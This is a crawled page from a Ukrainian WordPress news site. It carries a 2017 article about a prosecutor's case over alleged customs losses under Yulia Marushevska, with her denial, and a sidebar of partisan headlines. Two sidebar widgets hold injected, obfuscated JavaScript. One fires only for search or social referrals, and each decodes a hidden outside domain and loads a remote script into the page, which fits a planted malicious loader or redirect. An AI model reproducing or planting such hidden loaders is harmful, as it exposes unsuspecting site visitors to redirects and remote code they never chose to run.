

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?cat=14432
body_size: 25229
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Марушевська Юлія - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,384] -->

<meta name="keywords"  content="Аднан Ківан,Вадим Мороховський,Віктор Шерман,Генпрокуратура,зловживання владою,митниця,Михайло Саакашвілі,отримання неправомірної вигоди,премия,розмитнення,Роман Насиров,слідче управління,Теймураз Нішніанідзе,Юлія Марушевська,Юрій Луценко" />

<link rel="canonical" href="https://40ka.info/?cat=14432" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="40ka.інфо - Портал громадянської журналістики &raquo; Марушевська Юлія Канал категорії" href="https://40ka.info/?feed=rss2&#038;cat=14432" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202211">&laquo; Лис</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Архив рубрики: &#8216;Марушевська Юлія&#8217; </h2>
 	  
				<div class="post-9355 post type-post status-publish format-standard hentry category-Marushevska-YUliya tag-Adnan-Kivan tag-Vadym-Morohovskyj tag-Viktor-SHerman tag-genprokuratura tag-zlovzhyvannya-vladoyu tag-mytnytsya tag-Myhajlo-Saakashvili tag-otrymannya-nepravomirnoyi-vygody tag-premyya tag-rozmytnennya tag-Roman-Nasyrov tag-slidche-upravlinnya tag-Tejmuraz-Nishnianidze tag-YUliya-Marushevska tag-yurij-lutsenko">
				<h2 class="title" id="post-9355"><a href="https://40ka.info/?p=9355" rel="bookmark" title="Постоянная ссылка: Збитки на 7 млн, — Генпрокуратура знайшла компромат на Марушевську. Документ">Збитки на 7 млн, — Генпрокуратура знайшла компромат на Марушевську. Документ</a></h2>
				<div class="postdate">Опубликовано: Липень 13th, 2017 </div>

				<div class="entry">
					<div id="attachment_9356" style="width: 510px" class="wp-caption aligncenter"><a href="https://40ka.info/wp-content/uploads/2017/07/Marushevska-Yulya1-500x281.jpg"><img aria-describedby="caption-attachment-9356" class="size-full wp-image-9356" src="https://40ka.info/wp-content/uploads/2017/07/Marushevska-Yulya1-500x281.jpg" alt="26-річна Юлія Марушевська очолила Одеську митницю ДФС у жовтня 2015 року. Пішла з посади у листопаді 2016 року." width="500" height="281" /></a><p id="caption-attachment-9356" class="wp-caption-text">26-річна Юлія Марушевська очолила Одеську митницю ДФС у жовтня 2015 року. Пішла з посади у листопаді 2016 року.</p></div>
<p>&nbsp;</p>
<p style="color: #444444;">ГПУ шукає докази причетності екс-керівника одеської митниці Юлії Марушевської одразу до двох кримінальних епізодів. Попри заяву генпрокурора про її невинуватість.</p>
<p style="color: #444444;">Із майже двомісячною затримкою у судовому реєстрі <a style="color: #036da7;" href="http://reyestr.court.gov.ua/Review/67046356" target="_blank" rel="noopener noreferrer">розміщено ухвалу</a>, згідно якої Генпрокуратура фактично впевнена: «сумнівні рішення» екс-керівника одеської митниці Юлії Марушевської призвели до бюджетних втрат у 6,92 млн грн. Соратниця Михайла Саакашвілі назвала справу «фейковою».</p>
<p style="color: #444444;">Судова ухвала, в якій фігурує прізвище Марушевської, була винесена судом наприкінці квітня, вже після того, як генпрокурор Юрій Луценко заявив про відсутність претензій до екс-керівника одеської митниці. З документу видно, що закиди у бік соратниці Михайла Саакашвілі, мала не лише СБУ, як стверджував генпрокурор, а і його підлеглі з ГПУ. Понад те, прокурори намагаються знайти докази винуватості Юлії Марушевської одразу по двом епізодам.</p>
<p style="color: #444444;">Відповідно до судових матеріалів, Головне слідче управління Генпрокуратури розпочало розслідування 20 грудня 2016  року за фактом отримання неправомірної вигоди та зловживання владою.</p>
<p style="color: #444444;">Фабула кримінальної справи виглядає так: команда Марушевської з дев`яти осіб одеської митниці «з листопада 2015 року по листопад 2016 року, прикриваючись сумнівними дорученнями начальника Одеської митниці ДФС України (Юлії Марушевської – НБРУ)… створювала умови для оформлення митних декларацій по ввезенню на територію України різних груп товарів по заниженій вартості…». Як вважають слідчі, це призвело до надання клієнтам митниці незаконних переваг у порівнянні з конкурентами та недонадходження до державного бюджету близько 6,92 млн гривень.</p>
<p style="color: #444444;">Інший епізод цього кримінального провадження: твердження слідчих про те, що низка великих платників податків з Одеської області, які за дорученням Марушевської користувались спрощеною процедурою розмитнення, робили внески до благодійного фонду «На благо Одеси».</p>
<p style="color: #444444;">
<div id="attachment_9357" style="width: 510px" class="wp-caption aligncenter"><a href="https://40ka.info/wp-content/uploads/2017/07/Marushevska-Yulya2.jpg"><img aria-describedby="caption-attachment-9357" class="wp-image-9357" src="https://40ka.info/wp-content/uploads/2017/07/Marushevska-Yulya2.jpg" alt="Marushevska-Yulya2" width="500" height="315" /></a><p id="caption-attachment-9357" class="wp-caption-text">Натисніть, щоб збільшити</p></div>
<p>&nbsp;</p>
<p style="color: #444444;">У коментарі «Главкому» Юлія Марушевська запевнила, що справа – «фейкова» і при потребі готова доводити це в суді. Водночас, за її словами, згадувана вище судова ухвала не призвела до подальших офіційних дій слідства щодо неї, «а послужила лише ще однією спробою публічної дискредитації».</p>
<p style="color: #444444;">Марушевська розповіла, що під час роботи нею, дійсно, були підписані п’ять доручень щодо спрощення процедури розмитнення для різних груп компаній та певних категорій товарів. «Ми не дозволяли підвищувати вартість розмитнення до рівня, вигаданого департаментом тарифів центрального апарату ДФС, який вони малювали зі стелі. – Пояснює Марушевська. – Такий підхід, наприклад, застосовувався для найменш ризикованих груп, товарів із потужних ринків-партнерів України, таких, як США, країни ЄС». Марушевська запевняє, що критерії для формування таких груп товарів та компаній визначали залучені фахові експерти з урахуванням міжнародної практики, завдяки чому спрощена процедура дозволяла компаніям уникати бюрократичного пресингу. Кримінальна справа щодо її команди, за словами Марушевської, є лише спробою правлячої верхівки дискредитувати людей «не з системи».</p>
<p style="color: #444444;">Нагадаємо, Юлія Марушевська написала заяву про відставку минулого листопада, слідом за іншими представниками команди Саакашвілі в Одеській області. Після цього голова ДФС Роман Насіров (наразі перебуває під слідством за підозрою у причетності до розкрадання на 2 млрд грн) заявив, що фіскальна служба почала розслідування проти Марушевської – мовляв, під її керівництвом відбувалося заниження ціни товарів та інші порушення.</p>
<p style="color: #444444;">На початку березня співробітники Служби безпеки прийшли з обшуком у квартиру екс-чиновниці, яка на той час перебувала за кордоном. А через два тижні генпрокурор Луценко повідомив про відсутність доказів щодо незаконного розмитнення товарів командою Марушевської. Генпрокурор додав, що слідкує за цією справою. «Якщо вони (СБУ) покажуть факти, незалежно від того, що я з симпатією ставлюся до Марушевської, я підпишу підозру. Але зараз факти Служби безпеки не переконують мене як процесуального керівника», — акцентував керівник наглядового органу.</p>
<p style="color: #444444;">Свої претензії до колишньої очільниці одеської митниці мало і Національне агентство з питань запобігання корупції. Останнє звинувачувало її у незаконному отриманні премії у розмірі 500 грн з нагоди свята 8 березня. Наприкінці березня Малиновський суд Одеси закрив провадження, оскільки не знайшов правопорушення. Згодом Марушевська повернула державі ці кошти за власним рішенням.</p>
<p style="color: #444444;">Варто зазначити, що згадуваний вище благодійний фонд «На благо Одеси» фігурує в іншому кримінальному провадженні стосовно колишнього генерального консула Грузії в Одесі Теймураза Нішніанідзе, екс-радника голови Одеської області Михайла Михайла Саакашвілі.</p>
<p style="color: #444444;">У кримінальному провадженні, яке Генеральна прокуратура розпочала у березні 2016 року, досліджується два факти. Один – щодо привласнення 14 млн грн благодійним фондом «На благо Одеси», нібито, за участю Нішніанідзе у період з серпня 2015 року по лютий 2016 року. Гроші «незаконно» пішли на телевізійну рекламу, ремонт будівлі, де розташована Одеська облдержадміністрація, а також «оплату книги». Інший епізод – заволодіння протягом 2011 — 2013 рр. державними коштами у сумі 19,8 млн. грн, що були виділені на відшкодування ПДВ. До цього злочину, буцімто, також причетний Теймураз Нішніанідзе, який у той період обіймав посаду генконсула Грузії в Одесі.</p>
<p style="color: #444444;">Відповідно до реєстру юросіб, засновниками БФ «На благо Одеси» є власник будівельної компанії KADORR Group і головний інвестор європейської лікарні швидкої допомоги в Одесі Аднан Ківан (український бізнесмен сирійського походження), співвласник «Банку Восток» Вадим Мороховський, підприємець Віктор Шерман, а також кілька компаній: «Шабо», «ТіС-вугілля» та інші.</p>
<p style="color: #444444;">Раніше в коментарі Одеському виданню «Думська» Вадим Мороховський повідомляв, що серед проектів благодійного фонду була допомога спецпідрозділу УБОЗ «Сокіл», регіональному управлінню прикордонної та 411-му військовому госпіталю. Допомога отримували також профспілка атестованих працівників органів МВС та організація «Рада громадської безпеки». На гроші фонду закуповувалося спорядження для підшефних військових підрозділів, які виконували завдання в зоні АТО, проходили лікування поранені.</p>
<p style="color: #444444;"><strong>Федір Орищук, <a style="color: #036da7;" href="http://nacburo.org/" target="_blank" rel="noopener noreferrer">Національне бюро розслідувань України</a></strong></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=14432" rel="category">Марушевська Юлія</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Adnan-Kivan" rel="tag">Аднан Ківан</a>, <a href="https://40ka.info/?tag=Vadym-Morohovskyj" rel="tag">Вадим Мороховський</a>, <a href="https://40ka.info/?tag=Viktor-SHerman" rel="tag">Віктор Шерман</a>, <a href="https://40ka.info/?tag=genprokuratura" rel="tag">Генпрокуратура</a>, <a href="https://40ka.info/?tag=zlovzhyvannya-vladoyu" rel="tag">зловживання владою</a>, <a href="https://40ka.info/?tag=mytnytsya" rel="tag">митниця</a>, <a href="https://40ka.info/?tag=Myhajlo-Saakashvili" rel="tag">Михайло Саакашвілі</a>, <a href="https://40ka.info/?tag=otrymannya-nepravomirnoyi-vygody" rel="tag">отримання неправомірної вигоди</a>, <a href="https://40ka.info/?tag=premyya" rel="tag">премия</a>, <a href="https://40ka.info/?tag=rozmytnennya" rel="tag">розмитнення</a>, <a href="https://40ka.info/?tag=Roman-Nasyrov" rel="tag">Роман Насиров</a>, <a href="https://40ka.info/?tag=slidche-upravlinnya" rel="tag">слідче управління</a>, <a href="https://40ka.info/?tag=Tejmuraz-Nishnianidze" rel="tag">Теймураз Нішніанідзе</a>, <a href="https://40ka.info/?tag=YUliya-Marushevska" rel="tag">Юлія Марушевська</a>, <a href="https://40ka.info/?tag=yurij-lutsenko" rel="tag">Юрій Луценко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Збитки на 7 млн, — Генпрокуратура знайшла компромат на Марушевську. Документ</span></span></div>

			</div>

		
		<div class="navigation">
